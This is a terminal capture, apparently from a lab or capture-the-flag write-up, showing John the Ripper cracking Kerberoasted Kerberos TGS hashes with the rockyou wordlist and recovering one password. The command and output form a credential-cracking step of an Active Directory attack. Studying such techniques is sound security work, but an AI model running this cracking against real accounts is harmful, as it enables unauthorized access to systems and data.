 s32@cypher:~/Desktop$ john user-registered-spn.txt --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/s32/.john
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mariposa         (?)
1g 0:00:00:07 DONE (2025-02-21 13:42) 0.1329g/s 1907Kp/s 3814Kc/s 3814KC/s !!12Honey..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
s32@cypher:~/Desktop$